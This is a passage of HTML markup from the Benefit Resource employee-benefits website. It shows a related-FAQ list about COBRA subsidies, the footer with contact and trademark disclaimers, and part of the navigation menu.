				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-72b8bd4 elementor-widget elementor-widget-heading" data-id="72b8bd4" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Related FAQ</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-01b52f2 elementor-grid-2 elementor-posts--thumbnail-none load-more-align-center elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-card-shadow-yes elementor-posts__hover-gradient load-more-align-center elementor-widget elementor-widget-posts" data-id="01b52f2" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;2&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;pagination_type&quot;:&quot;load_more_on_click&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;load_more_spinner&quot;:{&quot;value&quot;:&quot;fas fa-spinner&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-3300 faq type-faq status-publish hentry faq_category-cobra faq_category-general" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.benefitresource.com/faq/cobra-or-exchange/" >
				Should I elect COBRA or enroll in the Exchange?			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://www.benefitresource.com/faq/cobra-or-exchange/" aria-label="Read more about Should I elect COBRA or enroll in the Exchange?" tabindex="-1" >
			Read More »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-18409 faq type-faq status-publish hentry faq_category-cobra faq_category-subsidy-administration" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.benefitresource.com/faq/are-there-any-cobra-subsidy-penalties/" >
				Are there any COBRA subsidy penalties?			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://www.benefitresource.com/faq/are-there-any-cobra-subsidy-penalties/" aria-label="Read more about Are there any COBRA subsidy penalties?" tabindex="-1" >
			Read More »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-18407 faq type-faq status-publish hentry faq_category-cobra faq_category-subsidy-administration" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.benefitresource.com/faq/should-current-cobra-participants-continue-to-pay-premiums/" >
				Should current COBRA participants continue to pay premiums?			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://www.benefitresource.com/faq/should-current-cobra-participants-continue-to-pay-premiums/" aria-label="Read more about Should current COBRA participants continue to pay premiums?" tabindex="-1" >
			Read More »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-18405 faq type-faq status-publish hentry faq_category-cobra faq_category-subsidy-administration" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.benefitresource.com/faq/who-receives-the-subsidy-does-anyone-need-to-pay-premiums/" >
				Who receives the subsidy? Does anyone need to pay premiums?			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://www.benefitresource.com/faq/who-receives-the-subsidy-does-anyone-need-to-pay-premiums/" aria-label="Read more about Who receives the subsidy? Does anyone need to pay premiums?" tabindex="-1" >
			Read More »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-18403 faq type-faq status-publish hentry faq_category-cobra faq_category-subsidy-administration" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.benefitresource.com/faq/do-individuals-need-to-pay-premiums-for-periods-prior-to-the-effective-date-of-the-subsidy/" >
				Do individuals need to pay premiums for periods prior to the effective date of the subsidy?			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://www.benefitresource.com/faq/do-individuals-need-to-pay-premiums-for-periods-prior-to-the-effective-date-of-the-subsidy/" aria-label="Read more about Do individuals need to pay premiums for periods prior to the effective date of the subsidy?" tabindex="-1" >
			Read More »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-18401 faq type-faq status-publish hentry faq_category-cobra faq_category-subsidy-administration" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.benefitresource.com/faq/how-long-do-aeis-have-to-elect-a-subsidy/" >
				How long do AEIs have to elect a subsidy?			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://www.benefitresource.com/faq/how-long-do-aeis-have-to-elect-a-subsidy/" aria-label="Read more about How long do AEIs have to elect a subsidy?" tabindex="-1" >
			Read More »		</a>

				</div>
					</div>
		</article>
				</div>
					<span class="e-load-more-spinner">
				<i aria-hidden="true" class="fas fa-spinner"></i>			</span>
		
				<div class="e-load-more-anchor" data-page="1" data-max-page="7" data-next-page="https://www.benefitresource.com/faq/what-benefits-are-eligible/2/"></div>
				<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Load More</span>
					</span>
					</a>
		</div>
				<div class="e-load-more-message"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-33c63f86 elementor-widget elementor-widget-spacer" data-id="33c63f86" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-6226b33 e-flex e-con-boxed e-con e-parent" data-id="6226b33" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3c9c23a elementor-search-form--skin-minimal elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-search-form" data-id="3c9c23a" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://www.benefitresource.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-3c9c23a">Search</label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-3c9c23a" placeholder="FAQ Search" class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-be34ab4 elementor-widget elementor-widget-text-editor" data-id="be34ab4" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Can&#8217;t find what you are looking for? <a href="https://www.benefitresource.com/ask-a-question" data-uw-styling-context="true">Contact Us</a></p>								</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="22689" class="elementor elementor-22689 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-f2f399c e-flex e-con-boxed e-con e-parent" data-id="f2f399c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
					<div class="e-con-inner">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-aa0d06a e-con-full e-flex e-con e-child" data-id="aa0d06a" data-element_type="container">
				<div class="elementor-element elementor-element-0a0dc4a elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="0a0dc4a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.benefitresource.com">
			<img width="300" height="279" data-src="/wp-content/uploads/2022/03/bri_insp-logo-white-x3-300x279.png" class="attachment-medium size-medium wp-image-40639 lazyload" alt="" data-srcset="/wp-content/uploads/2022/03/bri_insp-logo-white-x3-300x279.png 300w, /wp-content/uploads/2022/03/bri_insp-logo-white-x3.png 725w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/279;" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-8b5f545 elementor-widget elementor-widget-text-editor" data-id="8b5f545" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<section id="black-studio-tinymce-2" class="widget widget_black_studio_tinymce" data-uw-styling-context="true"><div class="widget-wrap" data-uw-styling-context="true"><div class="textwidget" data-uw-styling-context="true"><p data-uw-styling-context="true"><em data-uw-styling-context="true">Peace of Mind in the Moments that Matter</em></p></div></div></section>								</div>
				</div>
				<div class="elementor-element elementor-element-046a150 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="046a150" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-c21e021" href="https://www.facebook.com/BenefitResourceLLC" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e752de0" href="https://twitter.com/beniversal" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-c1a417b" href="https://www.linkedin.com/company/benefit-resource-inc-" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i aria-hidden="true" class="fab fa-linkedin-in"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c04c41f elementor-widget elementor-widget-image" data-id="c04c41f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.benefitresource.com/blog/2022luminaries/" target="_blank">
							<img width="1" height="1" data-src="/wp-content/uploads/2022/04/luminaries_logo.svg" class="attachment-medium size-medium wp-image-30687 lazyload" alt="" src="[data-uri]" style="--smush-placeholder-width: 1px; --smush-placeholder-aspect-ratio: 1/1;" />								</a>
															</div>
				</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-af4a025 e-con-full e-flex e-con e-child" data-id="af4a025" data-element_type="container">
				<div class="elementor-element elementor-element-fed93e3 elementor-widget elementor-widget-heading" data-id="fed93e3" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Contact Information</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-52a7720 elementor-widget elementor-widget-text-editor" data-id="52a7720" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>MAILING ADDRESS:</strong><br />PO Box 642<br />Willow Grove, PA 19090</p><p><strong>EMPLOYEES:</strong> (800) 473-9595<br /><strong>EMPLOYERS:</strong> (866) 996-5200</p>								</div>
				</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-a7dcf61 e-con-full e-flex e-con e-child" data-id="a7dcf61" data-element_type="container">
				<div class="elementor-element elementor-element-3934cb9 elementor-widget elementor-widget-heading" data-id="3934cb9" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">For Employees</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-667dcff elementor-widget elementor-widget-text-editor" data-id="667dcff" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li><a href="https://participant.briweb.com/login" target="_blank" rel="noopener">Login</a></li><li><a href="https://www.benefitresource.com/participants/">Plans &amp; Services</a></li><li><a href="/resource-center/?tab=employees">Resource Center</a></li><li><a href="/faq/">FAQ</a></li><li><a href="/blog/">Blog</a></li><li><a href="/espanol/">Español</a></li></ul>								</div>
				</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-d16aaf1 e-con-full e-flex e-con e-child" data-id="d16aaf1" data-element_type="container">
				<div class="elementor-element elementor-element-5cd6c3d elementor-widget elementor-widget-heading" data-id="5cd6c3d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">For Employers</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-789ebf2 elementor-widget elementor-widget-text-editor" data-id="789ebf2" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li><a href="https://employer.briweb.com/" target="_blank" rel="noopener">Login</a></li><li><a href="/employers-and-consultants/why-bri/">Why BRI</a></li><li><a href="https://www.benefitresource.com/employers/">Plans &amp; Services</a></li><li><a href="/resource-center/?tab=employers">Resource Center</a></li><li><a href="/faq/">FAQ</a></li><li><a href="/blog/">Blog</a></li></ul>								</div>
				</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-cd458a9 e-con-full e-flex e-con e-child" data-id="cd458a9" data-element_type="container">
				<div class="elementor-element elementor-element-9c67a85 elementor-widget elementor-widget-heading" data-id="9c67a85" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">CoMpany</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1d7dc89 elementor-widget elementor-widget-text-editor" data-id="1d7dc89" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li><a href="/contact">Contact</a></li><li><a href="/partnerships/">Partnerships</a></li><li><a href="/about/recognition/">Recognition</a></li><li><a href="https://www.benefitresource.com/press-room/">Press Room</a></li><li><a href="/about/careers/">Careers</a></li></ul>								</div>
				</div>
				</div>
					</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0effe75 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0effe75" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-980d1f3" data-id="980d1f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a2f87a6 elementor-widget elementor-widget-text-editor" data-id="a2f87a6" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Benefit Resource and BRI are tradenames of Benefit Resource, LLC. Benefit Resource, LLC is an affiliate of Inspira Financial Health, Inc. and Inspira Financial Trust, LLC. Benefit Resource, LLC does not provide legal, tax or financial advice. Please contact a professional for advice on eligibility, tax treatment and other restrictions. Inspira and Inspira Financial are trademarks of Inspira Financial Trust, LLC.</p><p>The Beniversal and eTRAC Prepaid Mastercards are issued by The Bancorp Bank, N.A., pursuant to a license by Mastercard International Incorporated and may be used for eligible expenses everywhere Mastercard is accepted. Mastercard and the circles design are registered trademarks of Mastercard International Incorporated.<br data-uw-styling-context="true" /><br data-uw-styling-context="true" />HSA Custodial Services are provided by a separate financial institution. See your HSA Account Agreement for specific account terms.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-15f2a9b e-flex e-con-boxed e-con e-parent" data-id="15f2a9b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-d229c98 elementor-widget elementor-widget-text-editor" data-id="d229c98" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>©2025 Benefit Resource, LLC | All Rights Reserved</p>								</div>
				</div>
				<div class="elementor-element elementor-element-8291beb elementor-widget elementor-widget-text-editor" data-id="8291beb" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="/privacy-policy">Privacy Policy</a><span class="sep">|</span><a href="/terms-of-use">Terms of Use</a><span class="sep">|</span><a href="/accessibility">Accessibility</a><span class="sep">|</span>Website developed by <a href="https://masondigital.com/" target="_blank" rel="noopener">Mason Digital</a></p>								</div>
				</div>
					</div>
				</div>
				</footer>
		
<div id="nav-panel" class="panel">
	
	<div class="nav-panel__container">
		
		<div class="nav-panel__branding">
			<a href="/">
				<img data-src="/wp-content/uploads/2021/04/bri_logo.png" alt="BRI Logo" src="[data-uri]" class="lazyload">
			</a>
		</div>
		
		<div class="nav-panel__search">
			<form class="search-form" method="get" action="/" role="search">
				<input class="search-form-input" type="search" name="s" placeholder="Search">
				<input class="search-form-submit" type="submit" value="Search">
			</form>
		</div>
		
		<nav id="mobile-menu" role="navigation">
			<div id="mega-menu-wrap-menu-1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-menu-1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-panel-width=".elementor-container" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="991" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-24281" id="mega-menu-item-24281"><a class="mega-menu-link" href="https://www.benefitresource.com/participants/" aria-expanded="false" tabindex="0">Employees<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-24281-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-plans-column mega-menu-columns-6-of-12 plans-column" style="--columns:12; --span:6" id="mega-menu-24281-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-12" id="mega-menu-item-text-12"><h4 class="mega-block-title">Plans &#038; Services</h4>			<div class="textwidget"></div>
		</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-24282" id="mega-menu-item-24282"><a class="mega-custom-icon mega-menu-link" href="https://www.benefitresource.com/participants/flexible-spending-account-fsa/">Flexible Spending Account</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-24283" id="mega-menu-item-24283"><a class="mega-custom-icon mega-menu-link" href="https://www.benefitresource.com/participants/health-savings-account-hsa/">Health Savings Account</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-24284" id="mega-menu-item-24284"><a class="mega-custom-icon mega-menu-link" href="https://www.benefitresource.com/participants/health-reimbursement-account-hra/">Health Reimbursement Account</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-24285" id="mega-menu-item-24285"><a class="mega-custom-icon mega-menu-link" href="https://www.benefitresource.com/participants/cobra/">COBRA Benefits</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-24286" id="mega-menu-item-24286"><a class="mega-custom-icon mega-menu-link" href="https://www.benefitresource.com/participants/commuter-benefit-plan-cbp/">Commuter Benefit Plan</a></li>		</ul>
</li><li class="mega-menu-column mega-resources-column mega-menu-columns-3-of-12 resources-column" style="--columns:12; --span:3" id="mega-menu-24281-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-13" id="mega-menu-item-text-13"><h4 class="mega-block-title">Resources</h4>			<div class="textwidget"></div>
		</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-resource mega-menu-item-24287" id="mega-menu-item-24287"><a class="mega-menu-link" href="https://www.benefitresource.com/resources/card/">Beniversal &#038; eTrac Cards</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-38776" id="mega-menu-item-38776"><a class="mega-menu-link" href="https://www.benefitresource.com/resources/briweb/">BRIWEB</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-38805" id="mega-menu-item-38805"><a class="mega-menu-link" href="https://www.benefitresource.com/resources/brimobile/">BRIMOBILE</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-38777" id="mega-menu-item-38777"><a class="mega-menu-link" href="https://www.benefitresource.com/resources/balance-alerts/">BRIALERTS</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-24291" id="mega-menu-item-24291"><a class="mega-menu-link" href="/forms">Forms</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24292" id="mega-menu-item-24292"><a class="mega-menu-link" href="https://www.benefitresource.com/espanol/">Español</a></li>		</ul>
</li><li class="mega-menu-column mega-boxed-column mega-menu-columns-3-of-12 boxed-column" style="--columns:12; --span:3" id="mega-menu-24281-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-9" id="mega-menu-item-custom_html-9"><h4 class="mega-block-title">Employee Logins</h4><div class="textwidget custom-html-widget"><a class="button button--login" href="https://participant.briweb.com/" target="_blank" rel="nofollow">BRIWeb Login</a>
<div><a href="https://benefitresource.com/briweb-faqs/">Trouble Logging In?</a></div>
<br>
<a class="button button--login" href="https://cobra.benefitresource.com/" target="_blank" rel="nofollow">COBRA Login</a></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-24293" id="mega-menu-item-24293"><a class="mega-menu-link" href="https://www.benefitresource.com/employers/" aria-expanded="false" tabindex="0">Employers<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-24293-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-plans-column mega-menu-columns-6-of-12 plans-column" style="--columns:12; --span:6" id="mega-menu-24293-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-14" id="mega-menu-item-text-14"><h4 class="mega-block-title">Plans &#038; Services</h4>			<div class="textwidget"></div>
		</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-24294" id="mega-menu-item-24294"><a class="mega-custom-icon mega-menu-link" href="https://www.benefitresource.com/employers/flexible-spending-account/">Flexible Spending Account</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-24295" id="mega-menu-item-24295"><a class="mega-custom-icon mega-menu-link" href="https://www.benefitresource.com/employers/health-savings-account/">Health Savings Account</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-24296" id="mega-menu-item-24296"><a class="mega-custom-icon mega-menu-link" href="https://www.benefitresource.com/employers/health-reimbursement-account/">Health Reimbursement Account</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-24297" id="mega-menu-item-24297"><a class="mega-custom-icon mega-menu-link" href="https://www.benefitresource.com/employers/hra-voluntary-employee-benefit-account-veba/">HRA VEBA</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-24298" id="mega-menu-item-24298"><a class="mega-custom-icon mega-menu-link" href="https://www.benefitresource.com/employers/commuter-benefit-plans/">Commuter Benefit Plans</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-24299" id="mega-menu-item-24299"><a class="mega-custom-icon mega-menu-link" href="https://www.benefitresource.com/employers/cobra/">COBRA Administration</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-24300" id="mega-menu-item-24300"><a class="mega-custom-icon mega-menu-link" href="https://www.benefitresource.com/employers/direct-billing/">Direct Billing</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-24301" id="mega-menu-item-24301"><a class="mega-custom-icon mega-menu-link" href="https://www.benefitresource.com/employers/specialty-account/">Specialty Accounts</a></li>		</ul>
</li><li class="mega-menu-column mega-resources-column mega-menu-columns-3-of-12 resources-column" style="--columns:12; --span:3" id="mega-menu-24293-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-15" id="mega-menu-item-text-15"><h4 class="mega-block-title">Resources</h4>			<div class="textwidget"></div>
		</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-24303" id="mega-menu-item-24303"><a class="mega-menu-link" href="/resource-center/?fwp_audience=employers&#038;fwp_use_case=open-enrollment">Open Enrollment</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-29298" id="mega-menu-item-29298"><a class="mega-menu-link" href="https://www.benefitresource.com/communication-calendar/">Communication Calendar</a></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-10" id="mega-menu-item-custom_html-10"><div class="textwidget custom-html-widget"><a class="button button--login" href="https://employer.briweb.com/">Employer Login</a></div></li>		</ul>
</li><li class="mega-menu-column mega-boxed-column mega-menu-columns-3-of-12 boxed-column" style="--columns:12; --span:3" id="mega-menu-24293-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-11" id="mega-menu-item-custom_html-11"><h4 class="mega-block-title">Design Your Plan</h4><div class="textwidget custom-html-widget"><p>We would love to chat with you about your current benefits offerings and best practices that may save you and your employees even more.</p>

<a class="button" href="/request-proposal-er/">Submit Your RFP Now</a></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-24305" id="mega-menu-item-24305"><a class="mega-menu-link" href="/resource-center/" aria-expanded="false" tabindex="0">Resources<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-24305-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-resources-column mega-menu-columns-3-of-12 resources-column" style="--columns:12; --span:3" id="mega-menu-24305-0-0">
		<ul class="mega-sub-menu">
